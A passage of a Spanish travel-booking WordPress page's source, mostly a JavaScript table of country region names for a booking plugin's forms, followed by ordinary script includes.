Pradesh","JK":"Jammu y Cachemira","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","LA":"Ladakh","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Odisha","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"En El Oeste De Bengala","AN":"Islas de andam\u00e1n y Nicobar","CH":"Chandigarh","DN":"Dadra y Nagar Haveli","DD":"Daman y Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Juzest\u00e1n (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Teher\u00e1n (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"Oeste Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal y Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"El norte de Joras\u00e1n (\u062e\u0631\u0627\u0633\u0627\u0646 \u0634\u0645\u0627\u0644\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdist\u00e1n / \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh y BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golest\u00e1n (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozg\u00e1n; - (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sist\u00e1n y Beluchist\u00e1n (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IS":[],"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bolonia","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L'Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pav\u00eda","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","SU":"Sud Sardegna","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"IL":[],"IM":[],"JM":{"JM-01":"Kingston","JM-02":"San Andr\u00e9s","JM-03":"Saint Thomas","JM-04":"Portland","JM-05":"Santa Mar\u00eda","JM-06":"Saint Ann","JM-07":"Trelawny","JM-08":"Saint James","JM-09":"Hanover","JM-10":"Westmoreland","JM-11":"Santa Isabel","JM-12":"Manchester","JM-13":"Clarendon","JM-14":"Santa Catalina"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"De Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokio","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"De acci\u00f3n de Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"La prefectura de Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"KE":{"KE01":"Baringo","KE02":"Bomet","KE03":"Bungoma","KE04":"Busia","KE05":"Elgeyo-Marakwet","KE06":"Embu","KE07":"Garissa","KE08":"Homa Bay","KE09":"Isiolo","KE10":"Kajiado","KE11":"Kakamega","KE12":"Kericho","KE13":"Kiambu","KE14":"Kilifi","KE15":"Kirinyaga","KE16":"Kisii","KE17":"Kisumu","KE18":"Kitui","KE19":"Kwale","KE20":"De Laikipia","KE21":"Lamu","KE22":"Machakos","KE23":"Makueni","KE24":"Mandera","KE25":"Marsabit","KE26":"Meru","KE27":"Migori","KE28":"Mombasa","KE29":"Murang'a","KE30":"Nairobi Condado","KE31":"Nakuru","KE32":"Nandi","KE33":"Narok","KE34":"Nyamira","KE35":"Nyandarua","KE36":"Nyeri","KE37":"Samburu","KE38":"Siaya","KE39":"Taita-Taveta","KE40":"R\u00edo Tana","KE41":"Tharaka-Nithi","KE42":"Trans Nzoia","KE43":"Turkana","KE44":"Uasin Gishu","KE45":"Vihiga","KE46":"Wajir","KE47":"West Pokot"},"KR":[],"KW":[],"LA":{"AT":"Attapeu","BK":"Bokeo","BL":"Bolikhamsai","CH":"Champasak","HO":"Houaphanh","KH":"Khammouane","LM":"Luang Namtha","LP":"Luang Prabang","OU":"Oudomxay","PH":"Phongsaly","SL":"Salavan","SV":"Savannakhet","VI":"La Provincia De Vientiane","VT":"Vientiane","XA":"Sainyabuli","XE":"Sekong","XI":"Xiangkhouang","XS":"Xaisomboun"},"LB":[],"LR":{"BM":"Bomi","BN":"Bong","GA":"Gbarpolu","GB":"Grand Bassa","GC":"Grand Cape Mount","GG":"Grand Gedeh","GK":"Grand Kru","LO":"Lofa","MA":"Margibi","MY":"Maryland","MO":"Montserrado","NM":"Nimba","RV":"Rivercess","RG":"River Gee","SN":"Sinoe"},"LU":[],"MD":{"C":"Chi\u0219in\u0103u","BL":"B\u0103l\u021bi","AN":"Anenii Noi","BS":"Basarabeasca","BR":"Briceni","CH":"Cahul","CT":"Cantemir","CL":"C\u0103l\u0103ra\u0219i","CS":"C\u0103u\u0219eni","CM":"Cimi\u0219lia","CR":"Criuleni","DN":"Dondu\u0219eni","DR":"Drochia","DB":"Dub\u0103sari","ED":"Edine\u021b","FL":"F\u0103le\u0219ti","FR":"Flore\u0219ti","GE":"UTA G\u0103g\u0103uzia","GL":"Glodeni","HN":"H\u00eence\u0219ti","IL":"Ialoveni","LV":"Leova","NS":"Nisporeni","OC":"Ocni\u021ba","OR":"Orhei","RZ":"Rezina","RS":"R\u00ee\u0219cani","SG":"S\u00eengerei","SR":"Soroca","ST":"Str\u0103\u0219eni","SD":"\u0218old\u0103ne\u0219ti","SV":"\u0218tefan Vod\u0103","TR":"Taraclia","TL":"Telene\u0219ti","UN":"Ungheni"},"MQ":[],"MT":[],"MX":{"DF":"Ciudad de M\u00e9xico","JA":"Jalisco","NL":"Nuevo Le\u00f3n","AG":"Aguascalientes","BC":"Baja California","BS":"Baja California Sur","CM":"Campeche","CS":"Chiapas","CH":"Chihuahua","CO":"Coahuila","CL":"Colima","DG":"Durango","GT":"Guanajuato","GR":"Guerrero","HG":"Hidalgo","MX":"Estado de M\u00e9xico","MI":"Michoac\u00e1n","MO":"Morelos","NA":"Nayarit","OA":"Oaxaca","PU":"Puebla","QT":"Quer\u00e9taro","QR":"Quintana Roo","SL":"San Luis Potos\u00ed","SI":"Sinaloa","SO":"Sonora","TB":"Tabasco","TM":"Tamaulipas","TL":"Tlaxcala","VE":"Veracruz","YU":"Yucat\u00e1n","ZA":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","LBN":"Labuan","MLK":"Malaca (Melaka)","NSN":"Negeri Sembilan","PHG":"Pahang","PNG":"Penang (Pulau Pinang)","PRK":"Perak","PLS":"Perlis","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","PJY":"Putrajaya","KUL":"Kuala Lumpur"},"MZ":{"MZP":"Cabo Delgado","MZG":"Gaza","MZI":"De Inhambane","MZB":"Manica","MZL":"En La Provincia De Maputo","MZMPM":"Maputo","MZN":"Nampula","MZA":"Niassa","MZS":"Sofala","MZT":"Tete","MZQ":"Zamb\u00e9zia"},"NA":{"ER":"Erongo","HA":"Hardap","KA":"Karas","KE":"Kavango Oriente","KW":"Kavango Oeste","KH":"Khomas","KU":"Kunene","OW":"Ohangwena","OH":"Omaheke","OS":"Omusati","ON":"Oshana","OT":"Oshikoto","OD":"Otjozondjupa","CA":"Zambezi"},"NG":{"AB":"Abia","FC":"Abuja","AD":"Adamawa","AK":"Akwa Ibom, Un","AN":"Anambra","BA":"Bauchi","BY":"De bayelsa puso","BE":"Benue","BO":"Borno","CR":"Para Cruzar El R\u00edo","DE":"Delta","EB":"Ebonyi","ED":"Edo","EK":"Ekiti","EN":"Enugu","GO":"Gombe","IM":"Imo","JI":"Jigawa","KD":"Kaduna","KN":"Kano","KT":"Katsina","KE":"Kebbi","KO":"Kogi","KW":"Kwara","LA":"Lagos","NA":"Nasarawa","NI":"N\u00edger","OG":"Ogun","ON":"Ondo","OS":"Osun","OY":"Oyo","PL":"Meseta","RI":"R\u00edos","SO":"Sokoto","TA":"Taraba","YO":"Yobe","ZA":"Zamfara"},"NL":[],"NO":[],"NP":{"BAG":"Bagmati","BHE":"Bheri","DHA":"Dhaulagiri","GAN":"Gandaki","JAN":"Janakpur","KAR":"Karnali","KOS":"Koshi","LUM":"Lumbini","MAH":"Mahakali","MEC":"Mechi","NAR":"Narayani","RAP":"Rapti","SAG":"Sagarmatha","SET":"Seti"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"En la Bah\u00eda de Hawke","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"De La Costa Oeste","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur\u00edmac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu\u00e1nuco","ICA":"Ica","JUN":"Jun\u00edn","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart\u00edn","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antig\u00fcedades","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"De Camarines Norte","CAS":"De Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"El Valle De Compostela","NCO":"De Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islas","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Uni\u00f3n","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Monta\u00f1a De La Provincia De","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Samar Del Norte","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Mindoro Occidental","MDR":"Mindoro Oriental","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasin\u00e1n","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"De sorsogon,","SCO":"Cotabato Del Sur","SLE":"El Sur De Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"De Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"PK":{"JK":"Azad Cachemira","BA":"Baluchist\u00e1n","TA":"FATA","GB":"Gilgit Baltist\u00e1n","IS":"Territorio De La Capital Islamabad","KP":"Provincia De Khyber Pakhtunkhwa","PB":"Punjab","SD":"Sindh"},"PL":[],"PR":[],"PT":{"AC":"Azores","AV":"Aveiro","BJ":"Beja","BR":"Braga","BG":"Bragan\u00e7a","CB":"Castelo Branco","CM":"Coimbra","EV":"\u00c9vora","FR":"Faro","GD":"Guarda","LR":"Leiria","LS":"Lisbon","MD":"Madeira","PR":"Portalegre","PT":"Oporto","ST":"Santar\u00e9m","SB":"Set\u00fabal","VC":"Viana do Castelo","VR":"Vila Real","VS":"Viseu"},"PY":{"PY-ASU":"Asunci\u00f3n","PY-1":"Concepci\u00f3n","PY-2":"San Pedro","PY-3":"Cordillera","PY-4":"Guair\u00e1","PY-5":"Caaguaz\u00fa","PY-6":"Caazap\u00e1","PY-7":"Itap\u00faa","PY-8":"Misiones","PY-9":"Paraguar\u00ed","PY-10":"Alto Paran\u00e1","PY-11":"Central","PY-12":"\u00d1eembuc\u00fa","PY-13":"Amambay","PY-14":"Canindey\u00fa","PY-15":"Presidente Hayes","PY-16":"Alto Paraguay","PY-17":"Boquer\u00f3n"},"RE":[],"RO":{"AB":"Alba","AR":"Arad","AG":"Arge\u0219","BC":"Bac\u0103u","BH":"Bihor","BN":"Bistri\u021ba-N\u0103s\u0103ud","BT":"Boto\u0219ani","BR":"Br\u0103ila","BV":"Bra\u0219ov","B":"Bucure\u0219ti","BZ":"Buz\u0103u","CL":"C\u0103l\u0103ra\u0219i","CS":"Cara\u0219-Severin","CJ":"Cluj","CT":"Constan\u021ba","CV":"Ramnicu sarat","DB":"D\u00e2mbovi\u021ba","DJ":"Dolj","GL":"Gala\u021bi","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi\u021ba","IS":"Ia\u0219i","IF":"Ilfov","MM":"Maramure\u0219","MH":"Mehedin\u021bi","MS":"Mure\u0219","NT":"Neam\u021b","OT":"Olt","PH":"Prahova","SJ":"S\u0103laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi\u0219","TL":"Tulcea","VL":"V\u00e2lcea","VS":"Vaslui","VN":"Vrancea"},"SG":[],"SK":[],"SI":[],"TH":{"TH-37":"Amnat Charoen","TH-15":"Ang Thong","TH-14":"Ayutthaya","TH-10":"Bangkok","TH-38":"Bueng Kan","TH-31":"Buri Ram","TH-24":"Chachoengsao","TH-18":"Chai Nat","TH-36":"Chaiyaphum","TH-22":"Chanthaburi","TH-50":"Chiang Mai","TH-57":"Chiang Rai","TH-20":"Chonburi","TH-86":"Chumphon","TH-46":"Kalasin","TH-62":"Kamphaeng Phet","TH-71":"Kanchanaburi","TH-40":"Khon Kaen","TH-81":"Krabi","TH-52":"Lampang","TH-51":"Lamphun","TH-42":"Loei","TH-16":"Lopburi","TH-58":"Mae Hong Son","TH-44":"Maha Sarakham","TH-49":"Mukdahan","TH-26":"Nakhon Nayok","TH-73":"Nakhon Pathom","TH-48":"En Nakhon Phanom","TH-30":"Nakhon Ratchasima","TH-60":"Nakhon Sawan","TH-80":"Nakhon Si Thammarat","TH-55":"Nan","TH-96":"Narathiwat","TH-39":"Nong Bua Phu Lam","TH-43":"Nong Khai","TH-12":"Nonthaburi","TH-13":"Pathum Thani","TH-94":"Pattani","TH-82":"Phang Nga","TH-93":"Phatthalung","TH-56":"Phayao","TH-67":"Phetchabun","TH-76":"Phetchaburi","TH-66":"Phichit","TH-65":"Phitsanulok","TH-54":"Phrae","TH-83":"Phuket","TH-25":"Prachin Buri","TH-77":"Prachuap Khiri Khan","TH-85":"Ranong","TH-70":"Ratchaburi","TH-21":"Rayong","TH-45":"Roi Et","TH-27":"Sa Kaeo","TH-47":"Sakon Nakhon","TH-11":"Samut Prakan","TH-74":"Samut Sakhon","TH-75":"Samut Songkhram","TH-19":"Saraburi","TH-91":"Satun","TH-17":"Sing Buri","TH-33":"Sisaket","TH-90":"Songkhla","TH-64":"Sukhothai","TH-72":"Suphan Buri","TH-84":"Surat Thani","TH-32":"Surin","TH-63":"Tak","TH-92":"Trang","TH-23":"Trat","TH-34":"Ubon Ratchathani","TH-41":"Udon Thani","TH-61":"Uthai Thani","TH-53":"Uttaradit","TH-95":"Yala","TH-35":"Yasothon"},"TR":{"TR01":"Adana","TR02":"Ad\u0131yaman","TR03":"Afyon","TR04":"Agri","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Aydin","TR10":"Bal\u0131kesir","TR11":"Bilecik","TR12":"Bing\u00f6l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"\u00c7anakkale","TR18":"\u00c7ank\u0131r\u0131","TR19":"\u00c7orum","TR20":"Denizli","TR21":"Diyarbak\u0131r","TR22":"Edirne","TR23":"Elaz\u0131\u011f","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski\u015fehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G\u00fcm\u00fc\u015fhane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"I\u00e7el","TR34":"Estambul","TR35":"Izmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K\u0131rklareli","TR40":"K\u0131r\u015fehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K\u00fctahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara\u015f","TR47":"Mardin","TR48":"Mu\u011fla","TR49":"Mus","TR50":"Nev\u015fehir","TR51":"Nigde","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda\u011f","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"\u015eanl\u0131urfa","TR64":"U\u015fak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K\u0131r\u0131kkale","TR72":"Batman","TR73":"Sirnak","TR74":"Bart\u0131n","TR75":"Ardahan","TR76":"I\u011fd\u0131r","TR77":"Yalova","TR78":"Karab\u00fck","TR79":"Kilis","TR80":"Osmaniye","TR81":"D\u00fczce"},"TZ":{"TZ01":"Arusha","TZ02":"Dar es Salaam","TZ03":"Dodoma","TZ04":"Iringa","TZ05":"Kagera","TZ06":"Pemba Norte","TZ07":"Zanz\u00edbar Norte","TZ08":"Kigoma","TZ09":"Kilimanjaro","TZ10":"Pemba Sur","TZ11":"Zanz\u00edbar Sur","TZ12":"Lindi","TZ13":"Mara","TZ14":"Mbeya","TZ15":"Zanzibar West","TZ16":"Morogoro","TZ17":"Mtwara","TZ18":"Mwanza","TZ19":"Costa","TZ20":"Rukwa","TZ21":"Ruvuma","TZ22":"Shinyanga","TZ23":"Singida","TZ24":"Tabora","TZ25":"Tanga","TZ26":"Manyara","TZ27":"Geita","TZ28":"Katavi","TZ29":"Njombe","TZ30":"Simiyu"},"LK":[],"RS":{"RS00":"Belgrado","RS14":"Bor","RS11":"Brani\u010devo","RS02":"Central Banato","RS10":"Danubio","RS23":"Jablanica","RS09":"Kolubara","RS08":"Ma\u010dva","RS17":"Morava","RS20":"Ni\u0161ava","RS01":"El Norte De Ba\u010dka","RS03":"Norte Banato","RS24":"P\u010dinja","RS22":"Pirot","RS13":"Pomoravlje","RS19":"Rasina","RS18":"Ra\u0161ka","RS06":"Ba\u010dka Del Sur","RS04":"Sur Banato","RS07":"Srem","RS12":"\u0160umadija","RS21":"Toplica","RS05":"Oeste Ba\u010dka","RS15":"Zaje\u010dar","RS16":"Zlatibor","RS25":"Kosovo","RS26":"Pe\u0107","RS27":"Prizren","RS28":"Kosovska Mitrovica","RS29":"Kosovo-Pomoravlje","RSKM":"Kosovo-Metohija","RSVO":"La Vojvodina."},"SE":[],"UG":{"UG314":"Abim","UG301":"Adjumani","UG322":"Agago","UG323":"Alebtong","UG315":"Amolatar","UG324":"Amudat","UG216":"Amuria","UG316":"Amuru","UG302":"Apac","UG303":"Arua","UG217":"Budaka","UG218":"Bududa","UG201":"Bugiri","UG235":"Bugweri","UG420":"Buhweju","UG117":"Buikwe","UG219":"Bukedea","UG118":"Bukomansimbi","UG220":"Bukwa","UG225":"Bulambuli","UG416":"Buliisa","UG401":"Bundibugyo","UG430":"Bunyangabu","UG402":"Bushenyi","UG202":"Busia","UG221":"Butaleja","UG119":"Butambala","UG233":"Butebo","UG120":"Buvuma","UG226":"Buyende","UG317":"Dokolo","UG121":"Gomba","UG304":"Gulu","UG403":"Hoima","UG417":"Ibanda","UG203":"Iganga","UG418":"Isingiro","UG204":"Jinja","UG318":"Kaabong","UG404":"Kabale","UG405":"De Kabarole","UG213":"Kaberamaido","UG427":"Kagadi","UG428":"Kakumiro","UG101":"Kalangala","UG222":"Kaliro","UG122":"Kalungu","UG102":"Kampala","UG205":"Kamuli","UG413":"Kamwenge","UG414":"Kanungu","UG206":"Kapchorwa","UG236":"Kapelebyong","UG126":"Kasanda","UG406":"Kasese","UG207":"Katakwi","UG112":"Kayunga","UG407":"Kibaale","UG103":"Kiboga","UG227":"Kibuku","UG432":"Kikuube","UG419":"Kiruhura","UG421":"Kiryandongo","UG408":"Kisoro","UG305":"Kitgum","UG319":"Koboko","UG325":"Kole","UG306":"Kotido","UG208":"Kumi","UG333":"Kwania","UG228":"Kween","UG123":"Kyankwanzi","UG422":"Kyegegwa","UG415":"Kyenjojo","UG125":"Kyotera","UG326":"Lamwo","UG307":"Lira","UG229":"Luuka","UG104":"Luwero","UG124":"Lwengo","UG114":"Lyantonde","UG223":"Manafwa","UG320":"Maracha","UG105":"Masaka","UG409":"Masindi","UG214":"Mayuge","UG209":"Mbale","UG410":"Mbarara","UG423":"Mitooma","UG115":"Mityana","UG308":"Moroto","UG309":"Moyo","UG106":"Mpigi","UG107":"Mubende","UG108":"Mukono","UG334":"Nabilatuk","UG311":"Nakapiripirit","UG116":"Nakaseke","UG109":"Nakasongola","UG230":"Namayingo","UG234":"Namisindwa","UG224":"Namutumba","UG327":"Napak","UG310":"Nebbi","UG231":"Ngora","UG424":"Ntoroko","UG411":"Ntungamo","UG328":"Nwoya","UG331":"Omoro","UG329":"Otuke","UG321":"Oyam","UG312":"Pader","UG332":"Pakwach","UG210":"Pallisa","UG110":"Rakai","UG429":"Rubanda","UG425":"Rubirizi","UG431":"Rukiga","UG412":"Rukungiri","UG111":"Sembabule","UG232":"Serere","UG426":"Sheema","UG215":"Sironko","UG211":"Soroti","UG212":"Tororo","UG113":"Wakiso","UG313":"Yumbe","UG330":"Zombo"},"UM":{"81":"Baker Island","84":"Isla Howland","86":"Jarvis Island","67":"Atol\u00f3n Johnston","89":"Kingman Reef","71":"El Atol\u00f3n De Midway","76":"Navassa Island","95":"El Atol\u00f3n Palmyra","79":"La Isla Wake"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"Distrito De Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"El estado de Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"Nueva Jersey","NM":"Nuevo M\u00e9xico","NY":"Nueva York","NC":"Carolina Del Norte","ND":"Dakota Del Norte","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"Carolina Del Sur","SD":"Dakota Del Sur","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Fuerzas armadas (AA)","AE":"Fuerzas armadas (AE)","AP":"Fuerzas armadas (AP)"},"VN":[],"YT":[],"ZA":{"EC":"El Cabo Oriental","FS":"Estado Libre","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ZM":{"ZM-01":"Occidental","ZM-02":"Central","ZM-03":"Oriental","ZM-04":"Luapula","ZM-05":"El norte de","ZM-06":"Norte-Occidental","ZM-07":"Sur","ZM-08":"Copperbelt","ZM-09":"Lusaka","ZM-10":"Muchinga"}}};
//# sourceURL=babe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/babe-scripts.js?ver=1.7.21" id="babe-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/localization/messages_es.min.js?ver=1.7.21" id="babe-validate-local-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
